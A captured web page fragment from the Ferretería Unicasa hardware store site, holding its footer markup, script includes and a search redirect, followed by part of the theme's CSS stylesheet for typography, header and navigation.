                <!--================ Icon Boxes ================-->
                <div class="mad-icon-boxes our-info item-col-1">
                  <div class="mad-col">
                    <!--================ Icon Box ================-->
                    <article class="mad-icon-box">
                      <i class="mad-icon-box-icon"><img class="svg" src="catalog/view/theme/unicasa/assets/lekarna_svg_icons/support.svg" alt=""></i>
                      <div class="mad-icon-box-content">
                        <span class="mad-icon-sub-title">24/7 Soporte:</span>
                        <h4 class="mad-icon-box-title">+507-6868-8199 / 6868-1999</h4>
                      </div>
                    </article>
                    <!--================ End of Icon Box ================-->
                  </div>
                  <div class="mad-col">
                    <!--================ Icon Box ================-->
                    <article class="mad-icon-box">
                      <i class="mad-icon-box-icon"><img class="svg" src="catalog/view/theme/unicasa/assets/lekarna_svg_icons/email.svg" alt=""></i>
                      <div class="mad-icon-box-content">
                        <span class="mad-icon-sub-title">Correo:</span>
                        <h4 class="mad-icon-box-title">info@ferreteriaunicasa.com</h4>
                      </div>
                    </article>
                    <!--================ End of Icon Box ================-->
                  </div>
                </div>
                <!--================ End of Icon Boxes ================-->
                <div class="mad-social-icons">
                  <ul>
                    <li><a href="https://www.facebook.com/profile.php?id=100074263877687" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a href="https://www.instagram.com/ferreteriaunicasa/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                  </ul>
                </div>
              </section>
              <!--================ End of Widget ================-->
            </div>
          </div>
          <div class="mad-footer-bottom">
            <p class="copyrights">Copyright © 2021 <a href="#">Ferretería Unicasa </a>. All Rights Reserved. <a href="https://goodbits.tech" target="_blank">GOODBITS TECH</a> </p>
            <a href="#"><img src="catalog/view/theme/unicasa/assets/images/payment.png" alt=""></a>
          </div>
        </div>
      </div>
      <!--================ End of Footer row ================-->
    </footer>
    <!--================ End of Footer ================-->
  </div>
  
    
  <script src="catalog/view/theme/unicasa/assets/vendors/jquery.easing.1.3.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/jquery.parallax-1.1.3.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/monkeysan.tabs.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/monkeysan.jquery.nav.1.0.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/owl-carousel/owl.carousel.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/monkeysan.validator.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/handlebars-v4.0.5.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/mad.customselect.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/retina.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/arcticmodal/jquery.arcticmodal-0.3.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/sticky-sidebar.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/elevatezoom.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/fancybox/jquery.fancybox.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/revolution/js/jquery.themepunch.tools.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/revolution/js/jquery.themepunch.revolution.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/countdown/jquery.plugin.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/vendors/countdown/jquery.countdown.js"></script>
  <script src="catalog/view/theme/unicasa/assets/js/modules/mad.alert-box.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/js/modules/mad.sticky-header-section.min.js"></script>
  <script src="catalog/view/theme/unicasa/assets/js/mad.app.js"></script>
  <script src="catalog/view/theme/unicasa/assets/js/slider.js"></script>
  <script src="catalog/view/theme/unicasa/assets/js/jquery.toast.min.js"></script>
  
  <script>
  	function buscar() {
  		var search = $("#search").val();
  		window.location.href = 'index.php?route=product/search&search='+search;
  	}
  	$("#slider-container").sliderUi({
		speed: 700,
		cssEasing: "cubic-bezier(0.285, 1.015, 0.165, 1.000)"
	});
	$("#caption-slide").sliderUi({
		caption: true
	});
  </script>

									
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ferreteriaunicasa.com/catalog/view/theme/unicasa/assets/css/style.css?v=2
body_size: 27471
content:
/* ----------------------------------------
    Stylesheet Guide
 ------------------------------------------

    1. Base
    2. Layout
    3. Components
    4. Pages

---------------------------------------------------------- */

/* ----------------------------------------
    1. Base
 ---------------------------------------- */

    /* ----------------------------------------
        Reset
     ---------------------------------------- */
a:link {
  text-decoration: none;
}

a:visited {
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

a:active {
  text-decoration: none;
}

.pagination > li > a, .pagination > li > span {
  display: inline-block;
  color: #000;
  background: #f7f7f7;
  font-family: "Montserrat", sans-serif;
  border: none;
  float: none;
  margin-left: 0;
  width: 45px;
  height: 45px;
  line-height: 43px;
  text-align: center;
  padding: 0;
  border: 1px solid #fff;
}

.pagination > li > a:hover, .pagination > li > a:focus, .pagination > li > span:hover, .pagination > li > span:focus {
  z-index: 3;
  color: #000;
  background: #efefef;
  border-color: #fff;
}


#style-4::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 2px rgba(0,0,0,0.3);
	background-color: #F5F5F5;
}

#style-4::-webkit-scrollbar
{
	width: 3px;
	background-color: #F5F5F5;
}

#style-4::-webkit-scrollbar-thumb
{
	background-color: #333;
	
}

input:focus {
  background-color: #ffff00;
  border-radius: 8px;
  color: #000;
}

.pagination > li.active > a, .pagination > li.active > a:hover, .pagination > li.active > a:focus, .pagination > li.active > span, .pagination > li.active > span:hover, .pagination > li.active > span:focus {
  background: #FFD700;
  color: #000;
  border-color: #fff;
  z-index: auto;
}

.pagination > li + li > a, .pagination > li + li > span {
  border-left: none;
}

.pagination > li + li:nth-child(5n+6) {
  clear: left;
}

.pagination > li + li:nth-child(5n+6) > a, .pagination > li + li:nth-child(5n+6) > span {
  border-left: 1px solid #ececec;
}

.pagination > li + li:nth-child(n+6) {
  margin-top: 2px;
}


        * {
            margin: 0;
            padding: 0;
            border: none;
            -webkit-box-sizing: border-box;
                    box-sizing: border-box;
        }

        article, aside, audio, canvas, command, datalist, details, embed, figcaption, figure, footer, header, hgroup, keygen, meter, nav, output, progress, section, source, video, main {
            display: block;
        }

        mark, rp, rt, ruby, summary, time {
            display: inline;
        }

        a, abbr, acronym, address, applet, article, aside, audio, b, blockquote, big, body, center, canvas, caption, cite, code, command, datalist, dd, del, details, dfn, dl, div, dt, em, embed, fieldset, figcaption, figure, font, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, keygen, label, legend, li, meter, nav, object, ol, output, p, pre, progress, q, s, samp, section, small, span, source, strike, strong, sub, sup, table, tbody, tfoot, thead, th, tr, tdvideo, tt, u, ul, var {
            background: transparent;
            border: 0 none;
            font-weight: inherit;
            margin: 0;
            padding: 0;
            border: 0;
            outline: 0;
            vertical-align: top;
        }

        a {
            text-decoration: none;
            outline: none !important;
            vertical-align: baseline;
        }

        .material-icons,
        .material-icons-outlined {
            font-size: inherit;
        }

        b, strong {
            font-weight: bold;
        }

        ul, ol {
            list-style: none;
        }

        q {
            quotes: none;
        }

        table, table td {
            padding: 0;
            border: none;
            border-collapse: collapse;
        }

        img {
            vertical-align: top;
            max-width: 100%;
        }

        embed {
            vertical-align: top;
        }

        

        .btn3 {
            -webkit-appearance: none;
            outline: none;
            background: transparent;
        }

        

        th {
            text-align: left;
        }

        textarea {
            outline: none !important;
        }

        button {
            cursor: pointer;
            color: inherit;
            font-family: inherit;
        }

        html, body {
            min-height: 100%;
        }

        

        .container, .container-fluid {
            padding-right: 1rem;
            padding-left: 1rem;
        }

        

        .container.extra-width {
            max-width: 100%;
            padding-left: 2.75rem;
            padding-right: 2.75rem;
        }

    /* ----------------------------------------
        Global
    ---------------------------------------- */

        body {
            background-color: #fff;
            overflow-x: hidden;
            overflow-y: initial !important;
        }

        .mad-page-wrapper {
            overflow: hidden;
        }

        html {
            overflow-y: initial !important;
            scroll-behavior: smooth;
        }

        ::-webkit-selection {
            color: #fff;
            background-color: #2e3133;
        }

        ::-moz-selection {
            color: #fff;
            background-color: #2e3133;
        }

        ::selection {
            color: #fff;
            background-color: #2e3133;
        }

        mark {
            color: #fff;
            background-color: #2e3133;
        }

        .clearfix::after {
            content: "";
            display: block;
            clear: both;
        }

        .page-wrapper {
            overflow: hidden;
        }

        [data-bg-image-src] {
            background-size: cover;
            background-position: center;
            background-repeat: no-repeat;
        }

        .animated {
            -webkit-animation-duration: 500ms;
            animation-duration: 500ms;
        }

        .w-100 {
            width: 100%;
        }

        .material-icons, .material-icons-outlined {
            line-height: inherit;
            font-size: inherit;
        }

        .svg .cls-1 {
            stroke-width: 10px;
        }

    /* ----------------------------------------
        Typography
    ---------------------------------------- */

        :root {
            font-size: 16px;
        }

        body {
            font-family: "Inter", sans-serif;
            font-size: 1rem;
            line-height: 2rem;
            font-weight: 400;
            color: #515759;
        }

        address:not(:last-child) {
            margin-bottom: 1.625rem;
        }

        q, kbd, strong, em, tt, var, span, del, big, small {
            vertical-align: baseline;
        }

        /* ----------------------------------------
            Headings
        ---------------------------------------- */

            h1, h2, h3, h4, h5, h6 {
                color: #2e3133;
                font-family: "Inter", sans-serif;
                font-weight: bold;
            }

            h1:not(:last-child), h2:not(:last-child), h3:not(:last-child), h4:not(:last-child), h5:not(:last-child) {
                margin-bottom: 1.4rem;
            }

            h1 {
                letter-spacing: -0.15rem;
            }

            h3:not(:last-child) {
                margin-bottom: 1.5rem;
            }

            h1 {
                font-size: 3.75rem;
                line-height: 4rem;
                font-weight: normal;
            }

            h2 {
                font-size: 3rem;
                line-height: 3.5rem;
                font-weight: normal;
                letter-spacing: -0.1rem;
            }

            h3 {
                font-size: 2.25rem;
                line-height: 3rem;
                font-weight: 500;
                letter-spacing: -0.025rem;
            }

            h4 {
                font-size: 1.875rem;
                line-height: 2.5rem;
                font-weight: 500;
                letter-spacing: -0.05rem;
            }

            h5 {
                font-size: 1.5rem;
                line-height: 2rem;
                font-weight: 600;
                letter-spacing: -0.025rem;
            }

            h6 {
                font-size: 1.125rem;
                line-height: 1.5rem;
            }

            h3:not(:last-child) {
                margin-bottom: 1.7rem;
            }

            h4:not(:last-child) {
                margin-bottom: 1.5rem;
            }

            h5:not(:last-child),
            h6:not(:last-child) {
                margin-bottom: 1.45rem;
            }

            h5.mad-page-title {
                font-weight: bold;
                letter-spacing: -0.03rem;
            }

            h5.mad-page-title:not(:last-child) {
                margin-bottom: 1.45rem;
            }

            h3.mad-page-title:not(:last-child) {
               margin-bottom: 1.7rem;
            }

            .mad-page-title .mad-read-more {
                padding-left: 1.25rem;
            }

            .mad-page-title.with-carousel,
            .mad-title.with-carousel {
                padding-right: 6rem;
            }

            h6.mad-page-title.with-carousel {
                font-size: 1.25rem;
                line-height: 1.5rem;
                padding-bottom: 4px;
            }

            .mad-pre-title {
                font-size: 1rem;
                line-height: 1.5rem;
                text-transform: uppercase;
            }

            .mad-sub-title {
                font-size: 1.25rem;
                line-height: 1.5rem;
            }

            .mad-pre-title:not(:last-child) {
                margin-bottom: 8px;
            }

        /* ----------------------------------------
            Paragraphs
        ---------------------------------------- */

            p {
                line-height: inherit;
            }

            p:not(:last-child):not([class*="content-element"]) {
                margin-bottom: 1rem;
            }

            .req {
                color: #64Ba01;
            }

            .mad-text-small {
                font-size: 0.875rem;
                line-height: 1.5rem;
            }

            p.mad-text-small:not([class*="content-element"]):not(:last-child) {
                margin-bottom: 1.3125rem;
            }

            .mad-text-small {
                font-size: 0.9286rem;
                font-weight: 500;
            }

            .mad-text-medium {
                font-size: 1rem;
                line-height: 1.5rem;
            }

            .mad-text-big {
                font-size: 1.25rem;
                line-height: 2rem;
            }

            .mad-text-color2 {
                color: #8b9599;
            }

            .mad-text-color3 {
                color: #f2f2f2;
            }

            .mad-text-color4 {
                color: #515759;
            }

        /* ----------------------------------------
            Links
        ---------------------------------------- */

            a {
                color: #000000;
                font-weight: 500;
            }

            .mad-link,
            a,
            button {
                transition: all .5s ease;
            }

            .mad-link-color,
            .mad-link {
                color: #000000;
            }

            .mad-link-color:hover,
            .mad-link:hover {
                color: #2e3133;
            }

            .mad-link-color-2 {
                color: #FFEE00;
            }

            .mad-link-color-2:hover {
                text-decoration: underline;
            }

        /* ----------------------------------------
            Icons
        ---------------------------------------- */

            [class*="mad-font-icon"] {
                line-height: 1;
            }

    /* ----------------------------------------
        Utils classes
    ---------------------------------------- */

        .mad-d-none {
            display: none;
        }

        .mad-fw-bold {
            font-weight: bold;
        }

        .mad-tt-uppercase {
            text-transform: uppercase;
        }

        .mad-d-down-xxxl-none {
            display: none;
        }

        .mad-fw-down-xxxl-bold {
            font-weight: bold;
        }

        .alignleft {
            float: left;
        }

        .alignright {
            float: right;
        }
        
        .align-left {
            text-align: left;
        }

        .align-right {
            text-align: right;
        }

        .align-center {
            text-align: center;
        }

        img[class*="align"] {
            border-radius: 1rem;
            overflow: hidden;
        }

        img.alignleft{
            margin-right: 2rem;
        }

        img.alignright{
            margin-left: 2rem;
        }

/* ----------------------------------------
    2. Layout
---------------------------------------- */

    /* ----------------------------------------
        Preloader
    ---------------------------------------- */

        .mad-preloader-circle,
        .mad-preloader {
            position: fixed;
            width: 260vw;
            height: 260vw;
            margin-left: -130vw;
            margin-top: -130vw;
            background-color: #fff;
            z-index: 50;
            border-radius: 50%;
            -webkit-transition-property: -webkit-transform;
                    transition-property: transform;
            -webkit-transition-delay: 0ms;
                    transition-delay: 0ms;
            -webkit-transition-duration: 700ms;
                    transition-duration: 700ms;
            -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                    transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
        }

        .mad-preloader-circle {
            -webkit-transition-timing-function: linear;
                    transition-timing-function: linear;
        }

        .mad-preloader {
            left: 50%;
            top: 50%;
        }

        .mad-preloader-circle, .mad-preloader.mad-preloader--disappearing {
            -webkit-transform: scale3d(0, 0, 0);
                    transform: scale3d(0, 0, 0);
        }

        .mad-preloader-circle--appearing {
            -webkit-transform: scale3d(1, 1, 1);
                    transform: scale3d(1, 1, 1);
        }

    /* ----------------------------------------
        Critical full screen message
    ---------------------------------------- */

        .mad-body--has-critical-fullscreen-message {
            overflow: hidden !important;
        }

        .mad-fullscreen-message {
            position: fixed;
            z-index: 49;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            text-align: center;
            font-family: 'Arial', serif;
            font-size: 1.875rem;
            line-height: 2.34375rem;
            color: #2e3133;
            background-color: #fff;
            padding: 2rem;
            overflow: auto;
        }

        .mad-fullscreen-message .mad-aligner-inner {
            vertical-align: middle;
        }

        .mad-fullscreen-message-before {
            font-size: 3.25rem;
            line-height: 4rem;
        }

        .mad-fullscreen-message-before:not(:last-child) {
            margin-bottom: 1rem;
        }

        .mad-fullscreen-message-before:empty,
        .mad-fullscreen-message-after:empty {
            display: none;
        }

    /* ----------------------------------------
        Header
    ---------------------------------------- */

        .mad-header {
            position: relative;
            z-index: 25;
        }

        [class*="mad-header-section--sticky"].mad-header-section--sticked {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            z-index: 50;
        }

        .mad-header--transparent.mad-header--transparent-single {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            z-index: 25;
        }

        .mad-header:not(.header-2):not(.header-3):not(.header-4) .mad-header-section--sticky-xl {
            background: #FFEE00;
        }

        .mad-header-section--sticky-xl .mad-header-items {
            position: relative;
        }

        .mad-pre-header {
            font-size: 0.875rem;
            line-height: 1.5rem;
            padding: 0.5rem 0;
            border-bottom: 1px solid #dce3e6;
        }

        .mad-pre-header .mad-our-info {
            display: flex;
            flex-wrap: wrap;
            flex-direction: row;
            column-gap: 1.5rem;
            row-gap: 0;
            font-weight: 500;
            width: 100%;
        }

        .mad-pre-header .mad-our-info .mad-info span {
            color: #2e3133;
            font-weight: 800;
        }

        .mad-pre-header .mad-header-item {
            display: flex;
            flex-wrap: wrap;
            column-gap: 2rem;
        }

        .mad-quick-links {
            color: #8b9599;
        }

        .mad-config {
            display: flex;
            column-gap: 1.5rem;
        }

        .mad-config .mad-dropdown > a:after {
            content: "keyboard_arrow_down";
            font-family: 'Material Icons';
            font-size: 1rem;
            margin-left: 0.25rem;
            max-width: 0.75rem;
            line-height: 1rem;
            display: inline-block;
            vertical-align: middle;
        }

        .mad-search-section {
            display: flex;
            justify-content: space-between;
            border: 2px solid #FFEE00;
            background: #fff;
            border-radius: 1rem;
        }

        .mad-search-section .mad-custom-select {
            width: 100%;
        }

        .mad-search-section input,
        .mad-search-section .mad-custom-select .mad-selected-option {
            height: 3.25rem!important;
            border: none!important;
        }

        .mad-search-section .mad-custom-select .mad-selected-option {
            line-height: 3.25rem;
        }

        .mad-search-section > .mad-col:first-child {
            width: 100%;
        }

        .mad-search-section > .mad-col:not(:first-child) {
            width: 100%;
            max-width: 16.5rem;
        }

        .mad-search-section > button:before,
        .mad-search-section .mad-custom-select:before {
            content: '';
            position: absolute;
            width: 2px;
            height: 2.25rem;
            top: 50%;
            margin-top: -1.125rem;
            background: #dce3e6;
            left: 0;
            z-index: 2;
        }

        .mad-search-section > button {
            position: relative;
            padding: 0 18px;
            font-size: 1.75rem;
            line-height: 3rem;
            color: #FFEE00;
        }

        .mad-actions {
            display: flex;
            justify-content: flex-end;
            column-gap: 2rem;
            font-size: 1rem;
            font-weight: 800;
        }

        .mad-actions .mad-col > a:not(.btn),
        .mad-actions .mad-col > button:not(.btn) {
            position: relative;
            font-size: 1.75rem;
            color: #2e3133;
        }

        .mad-actions span {
            color: #2e3133;
        }

        .mad-actions > .mad-col {
            display: flex;
            align-items: center;
        }

        /* .mad-actions .mad-col > a:not(:last-child),
        .mad-actions .mad-col > button:not(:last-child) {
            margin-right: 0.5rem;
        } */

        .mad-actions .mad-col > a span:not(.price-text),
        .mad-actions .mad-col > button span:not(.price-text) {
            font-family: "Inter", sans-serif;
            position: absolute;
            width: 1.125rem;
            height: 1.125rem;
            background: #FFEE00;
            color: #2e3133;
            border-radius: 50%;
            text-align: center;
            line-height: 1.125rem;
            font-size: 11px;
            font-weight: 600;
            bottom: -4px;
            right: -6px;
        }

        .mad-header:not(.header-2):not(.header-3) .mad-shipping {
            color: #2e3133;
            text-align: right;
            width: 100%;
            line-height: 1.5rem;
        }

        .mad-shipping i {
            font-size: 1.5rem;
            margin-right: 0.5rem;
        }

        .mad-shipping span {
            font-weight: bold;
        }

        .mad-logo {
            display: block;
            width: 100%;
        }

        /* Header 2 */

        .mad-promo {
            position: relative;
            background: #FFEE00;
        }

        .mad-promo-row {
            display: flex;
            flex-wrap: wrap;
            justify-content: space-between;
            align-items: center;
            row-gap: 1rem;
            column-gap: 1rem;
            padding: 2rem 0;
        }

        .promo-title {
            color: #f0e259;
            font-size: 1.125rem;
            line-height: 1.5rem;
            font-weight: 500;
        }

        .promo-title span {
            text-transform: uppercase;
            font-weight: 800;
        }

        .promo-close {
            position: absolute;
            top: calc(50% - 1rem);
            right: 2rem;
            width: 2rem;
            min-width: 2rem;
            display: block;
            height: 2rem;
            border-radius: 50%;
            background: #dce3e6;
            color: #2e3133;
            text-align: center;
            font-size: 1.25rem;
            line-height: 2rem;
            z-index: 9;
        }

        .promo-close:after {
            content: 'close';
            font-family: "Material Icons";
        }

        .header-2 .mad-shipping,
        .header-3 .mad-shipping {
            color: #2e3133;
        }

        .header-2 .mad-navigation > li:not(:last-child),
        .header-3 .mad-navigation > li:not(:last-child),
        .header-4 .mad-navigation > li:not(:last-child) {
            border: none;
        }

        .header-2 .mad-navigation,
        .header-3 .mad-navigation,
        .header-4 .mad-navigation {
            column-gap: 2.5rem;
        }

        .header-2 .mad-navigation > li:hover > a, 
        .header-2 .mad-navigation > li.current-menu-item > a,
        .header-3 .mad-navigation > li:hover > a, 
        .header-3 .mad-navigation > li.current-menu-item > a,
        .header-4 .mad-navigation > li:hover > a, 
        .header-4 .mad-navigation > li.current-menu-item > a {
            background: none;
        }

        .header-2 .mad-header-section--sticky-xl {
            padding: 1.25rem 0;
        }

        .header-2 .mad-header-section {
            padding: 0;
        }

        .header-2 [class*="mad-header-section--sticky"].mad-header-section--sticked {
            background: #fff;
        }
        
        .header-2 .row:not(.col-no-space),
        .header-4 .row:not(.col-no-space) {
            position: relative;
            margin-bottom: 0;
        }

        .header-2 .row:not(.col-no-space) > [class*="col"],
        .header-4 .row:not(.col-no-space) > [class*="col"] {
            position: initial;
            padding-bottom: 0;
        }

        .header-2 .mad-navigation .mega-menu > .sub-menu,
        .header-2 .mad-navigation .sub-menu {
            margin-top: 1rem;
        }
        
        .header-2 .mad-actions {
            padding-top: 0.75rem;
        }

        .header-2 .mad-icon-boxes.our-info .mad-icon-box {
            padding-left: 3.5rem;
        }

        .header-2 .mad-cat-toggle {
            border-top-left-radius: 1rem;
            border-top-right-radius: 1rem;
        }

        .header-2 .mad-shipping i,
        .header-3 .mad-shipping i {
            font-size: 1.25rem;
            margin-right: 4px;
        }

        .mad-header.header-2 .mad-navigation > li:not(.mega-menu) > .sub-menu,
        .mad-header.header-3 .mad-navigation > li:not(.mega-menu) > .sub-menu,
        .mad-header.header-4 .mad-navigation > li:not(.mega-menu) > .sub-menu {
            margin-left: -2rem;
        }

        .header-2 [class*="mad-header-section--sticky"] .mad-header-sticky .mad-actions {
            padding-top: 0;
        }
 
        .header-2 [class*="mad-header-section--sticky"].mad-header-section--sticked .mad-header-sticky .mad-icon-box,
        .header-2 [class*="mad-header-section--sticky"]:not(.mad-header-section--sticked) .mad-header-sticky .mad-actions,
        .header-3 [class*="mad-header-section--sticky"].mad-header-section--sticked .mad-header-sticky > .btn,
        .header-3 [class*="mad-header-section--sticky"]:not(.mad-header-section--sticked) .mad-header-sticky .mad-actions {
            display: none;
        }

        /* Header 3 */

        .mad-header.header-3 {
            background: #FFEE00;
        }

        .mad-header.header-3 .mad-header-section--sticky-xl {
            background: #FFEE00;
            padding: 1rem 0;
        }

        .mad-header.header-3 .mad-pre-header .mad-header-item {
            width: 33.3333%;
        }

        .mad-header.header-3 .mad-pre-header .mad-header-item:nth-child(2) {
            justify-content: center;
        }

        .mad-header.header-3 .mad-pre-header .mad-header-item:nth-child(3) {
            justify-content: flex-end;
            column-gap: 1.5rem;
        }

        .mad-header.header-3 .mad-pre-header {
            background: #fff;
        }

        .mad-header.header-3 .mad-pre-header .mad-our-info .mad-info span {
            color: #FFEE00;
        }

        .mad-header.header-3 .mad-search-section {
            border: 0;
        }   

        .mad-header.header-3 .mad-actions .mad-col > a,
        .mad-header.header-3 .mad-actions .mad-col > span,
        .mad-header.header-3 .mad-actions .mad-dropdown-title,
        .mad-header.header-3 .mad-dropdown-title span.price-text {
            color: #fff;
        }

        .header-3 .mad-header-section {
            padding-bottom: 0;
        }

        .header-3 .mad-navigation > li.mad-special > a,
        .header-3 .mad-navigation > li.mad-special:hover > a {
            background: #64Ba01;
            padding: 0 1rem;
            border-radius: 1rem;
            color: #fff;
        }

        .header-3 .mad-header-section--sticky-xl .mad-header-items {
            justify-content: space-between;
        }

        .header-3 .mad-header-section--sticky-xl .mad-header-items > *:last-child {
            flex: none;
        }

        .header-3 .mad-navigation .sub-menu {
            margin-top: 1rem;
        }   

        .header-3 .mad-navigation > li:nth-child(2) {
            margin-left: -1.25rem;
        }

        /* Header 4 */

        .mad-header.header-4 .mad-pre-header {
            background: #FFEE00;
            color: #c5d3d9;
            border: none;
        }

        .mad-header.header-4 .mad-pre-header .mad-our-info .mad-info span,
        .mad-header.header-4 .mad-pre-header .mad-link,
        .mad-header.header-4 .mad-pre-header .mad-dropdown-title {
            color: #FFEE00;
        }

        .mad-header.header-4 .mad-pre-header .mad-quick-links {
            color: #c5d3d9;
        }

        .mad-header.header-4 .mad-navigation > li > a {
            line-height: 3rem;
        }

        .mad-header.header-4 .mad-header-section--sticky-xl {
            padding: 1.75rem 0;
            background: #fff;
        }

        .mad-header.header-4 .mad-navigation .sub-menu {
            margin-top: 1.75rem;
        }

        /* ----------------------------------------
            Header Section
        ---------------------------------------- */

            .mad-header-section {
                display: block;
                padding: 1.5rem 0;
            }

            .mad-header .row:not(.col-no-space) {
                margin-bottom: -1rem;
            }

            .mad-header .row:not(.col-no-space) > [class*="col"] {
                padding-bottom: 1rem;
            }

        /* ----------------------------------------
            Header Items
        ---------------------------------------- */

            .mad-header-items {
                display: -webkit-flex;
                display: -moz-flex;
                display: -ms-flex;
                display: -o-flex;
                display: flex;
                align-items: center;
                justify-content: space-between;
            }

            .mad-navigation-container {
                display: flex;
            }

             .mad-header-section--sticky-xl .mad-header-items {
                justify-content: flex-start;
            }

            .mad-header-section--sticky-xl .mad-header-items > *:last-child {
                flex: 1;
            }

        /* ----------------------------------------
            Navigation
        ---------------------------------------- */

            .mad-navigation {
                z-index: 4;
                text-align: initial;
                display: flex;
            }

            .mad-navigation > li {
                position: relative;
                vertical-align: top;
                font-family: 'Inter', sans-serif;
            }

            .mad-navigation > li > a {
                color: #2e3133;
                background: #FFEE00;
                font-size: 1.125rem;
                padding: 0 2rem;
                line-height: 4rem;
                white-space: nowrap;
                -webkit-transition-property: background-color;
                        transition-property: background-color;
                -webkit-transition-delay: 0ms;
                        transition-delay: 0ms;
                -webkit-transition-duration: 500ms;
                        transition-duration: 500ms;
                -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                display: block;
                position: relative;
            }

            .mad-navigation > li.menu-item-has-children > a::after {
                content: "keyboard_arrow_down";
                font-family: 'Material Icons';
                display: inline-block;
                line-height: 1rem;
                vertical-align: middle;
                font-size: 1.125rem;
                margin-left: 0.25rem;
                max-width: 0.875rem;
            }

            .mad-navigation > li:not(:last-child) {
                border-right: 1px solid #FFEE00;
            }

            .mad-navigation > li:hover > a,
            .mad-navigation > li.current-menu-item > a {
                background: #FFEE00;
                color: #2e3133;
            }

            .mad-navigation .mad-header-section--border + [class*="mad-header-section"] .mad-navigation:not(.mad-navigation--bottom-underlined) > li > a::before {
                top: -1px;
            }

            .mad-navigation--bottom-underlined > li > a::before {
                bottom: 0;
                top: auto;
            }

            .mad-navigation .menu-item-has-children:hover, .mad-navigation .menu-item-has-children.mad-seleceted, .mad-navigation .menu-item-has-children.mad-tapped {
                z-index: 2;
            }

            .mad-mobile-nav-btn {
                background-color: #FFEE00;
            }

            .mad-navigation .sub-menu {
                width: 16.25rem;
                font-size: 1rem;
                padding: 1.5rem 2rem;
                line-height: 1.5rem;
                font-weight: 500;
                position: absolute;
                top: 100%;
                left: 0;
                opacity: 0;
                visibility: hidden;
                color: #fff;
                background-color: #fff;
                border-radius: 0 0 1rem 1rem;
                -webkit-transition-property: opacity, visibility;
                        transition-property: opacity, visibility;
                -webkit-transition-delay: 0ms;
                        transition-delay: 0ms;
                -webkit-transition-duration: 500ms;
                        transition-duration: 500ms;
                -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);
                        transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1);

                    -webkit-box-shadow: 0px 0px 16px 0px rgba(46, 49, 51, 0.15);
                -moz-box-shadow: 0px 0px 16px 0px rgba(46, 49, 51, 0.15);
                box-shadow: 0px 0px 16px 0px rgba(46, 49, 51, 0.15);
            }

            .mad-navigation .sub-menu a:not(.btn) {
                color: #2e3133;
            }

            .mad-navigation .sub-menu > li > a {
                display: block;
            }

            .mad-navigation .sub-menu li.menu-item:not(.sub-menu-aside):not(:last-child) {
                margin-bottom: 1rem;
            }

            .mad-navigation .sub-menu:not(.with-aside).mad-reverse {
                left: auto;
                right: 0;
            }

            .mad-navigation .sub-menu .sub-menu {
                top: -1.5rem;
                left: 100%;
                margin-left: 2.375rem;
                border-top-right-radius: 1rem;
            }

            .mad-navigation .sub-menu .sub-menu.mad-reverse {
                left: auto;
                right: 100%;
                margin-left: 0;
                margin-right: 2.375rem;
                border-top-right-radius: 0;
                border-top-left-radius: 1rem;
            }

            .mad-navigation .sub-menu .menu-item-has-children {
                position: relative;
                padding-right: 2rem;
            }

            .mad-navigation .sub-menu .menu-item-has-children > a:not(.sub-title)::after {
                font-family: 'Material Icons';
                content: "keyboard_arrow_right";
                position: absolute;
                right: 0;
                font-size: 1.25rem;
                line-height: inherit;
                width: 14px;
                top: 0;
                z-index: 1;
            }

            .sub-menu.with-aside {
                padding: 0;
            }

            .sub-menu.with-aside > ul {
                padding: 1.5rem 2rem;
            }

            .sub-menu-aside {
                width: 100%;
            }

            .sub-menu-aside .mad-banner {
                border-radius: 0;
                padding: 2rem;
                padding-top: 64px;
            }

            .sub-menu-aside .mad-banner h3.mad-title {
                font-size: 2rem;
                line-height: 2rem;
            }

            .sub-menu-aside .mad-banner h2.mad-title.big-title {
                font-size: 2.5rem;
                line-height: 2.5rem;
            }

            .sub-menu-aside .mad-banner h6.mad-title.style-3 {
                font-size: 0.875rem;
                line-height: 1rem;
            }

            .sub-menu-aside .mad-banner .content-element-4:not(:last-child) {
                margin-bottom: 1.5rem;
            }

            .sub-menu-aside .mad-banner .mad-title.style-3:not(:last-child), 
            .sub-menu-aside .mad-banner .mad-title:not(:last-child) {
                margin-bottom: 0;
            }

            .mad-special .sub-menu-aside .mad-banner {
                height: 100%;
            }

            .mad-no-touchevents .mad-navigation .sub-menu li:hover > a,
            .mad-no-touchevents .mad-navigation .sub-menu .menu-item-has-children.mad-selected > a,
            .mad-touchevents .mad-navigation .sub-menu .menu-item-has-children.mad-tapped > a,
            .mad-navigation .sub-menu .current-menu-item > a,
            .mad-navigation .sub-menu .current-menu-ancestor > a,
            .mad-navigation .sub-menu .current-menu-parent > a {
                color: #FFEE00;
            }

